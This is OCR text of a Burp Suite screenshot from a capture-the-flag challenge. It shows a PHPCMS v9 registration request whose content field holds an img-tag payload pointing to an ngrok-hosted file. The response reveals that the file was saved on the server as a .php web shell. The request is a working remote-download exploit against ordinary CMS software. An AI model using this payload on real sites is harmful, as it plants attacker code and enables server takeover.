 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show/index.php?m=member&c=index&a
=register&siteid=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44;
PHPSESSID=t7pnklhmkpeb4pdd3upimrp8c4; oqahH_admin_username=
f9bfGx_nhIq2ULKsmbkqob3TfMdsFPCFjHv6EHJJ9lwsWRA; oqahH_siteid=
2ef77-bwiXfYJTHWPsAHnKPkFfyNXFd7EgQNB-1c; oqahH_userid=
fe00PS0HXd1PBz5qVwAYw8oaG4PfxTFZHrXsfv_V; oqahH_admin_email=
b64cDwAW07QuyXU5rIEfI2FrPYS3piyyvEBxhsxgjcYnTR83cmw; oqahH_sys_lang=
10b11Q4JvCdEFNhbH_6no89X4IMOWW0Zr8wPWbhdA87EZg
14 Connection: close
15
16 siteid=1&modelid=11&username=te2st452&password=test2123&email=test22154@163.com&
info[content]=<img
src=http://5edc-112-38-217-12.ngrok.io/wanan.txt?.php#.jpg>&dosubmit=1&protocol=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 31 Mar 2022 13:55:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 660
12
13 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;">
<span>
<b>
MySQL Query :
</b>
INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;img
src=http://58eb788a-2864-459e-9840-5ceffd47c810.challenge.ctf.show/uploadfile/2022/0331/
20220331095500575.php&gt;','3') <br />
<b>
MySQL Error :
</b>
Unknown column 'content' in 'field list' <br />
<b>
? Search... 0 matches
INSPECTOR
Done 949 bytes | 1,870 millis